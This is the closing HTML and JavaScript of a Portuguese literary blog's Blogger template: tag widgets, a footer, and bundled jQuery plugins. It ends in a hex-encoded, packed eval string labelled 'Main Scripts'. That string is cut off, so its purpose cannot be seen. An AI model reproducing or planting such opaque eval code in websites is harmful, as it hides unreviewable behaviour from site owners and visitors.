<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Prosa'>Prosa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Reflex%C3%A3o'>Reflexão</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Relacionamento'>Relacionamento</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Desmistificando a timidez</h2>
<div class='widget-content'>
6/Desmistificando a timidez/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Amizade'>Amizade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Blogagem%20Coletiva'>Blogagem Coletiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Contos'>Contos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Ensaio'>Ensaio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Gram%C3%A1tica%20Brincante'>Gramática Brincante</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Leitura'>Leitura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Professores'>Professores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Timidez'>Timidez</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/amor'>amor</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright --> 
&#169; Ponderantes 2008 &#8211; 2020 Todos os Direitos Reservados
&#9474; 
  <a href='https://www.ponderantes.com.br/p/contato_30.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Contato</a>|<a href='https://www.ponderantes.com.br/p/blog-page_13.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Termos de Uso</a>  | <a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Política de Privacidade</a>   |Template <a href='https://www.ponderantes.com.br/' id='mycontent' rel='dofollow' title=''>SoraTemplates</a>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"atrás",suffixFromNow:"from now",inPast:"neste momento",seconds:"há alguns segundos",minute:"%d minuto",minutes:"%d minutos",hour:"%d hora",hours:"%d horas",day:"%d dia",days:"%d dias",month:"1 mês",months:"%d meses",year:"%d ano",years:"%d anos",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBgSNM_TEUXh27GnLCMgaNhvVqonYxekYZ2oQigMn30j3LxIVsjtUVvZ1xvIeTN3GDrDaNe8iGiLz77wO-9CpzpfAifHnxbaod-C1rLGlXx9rsk_fafx-z_mU-I0CcUe4U44tEQAvSYTM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima"; // post nav text "next post"
var COMMENTS_TEXT = "Deixe seu comentário"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5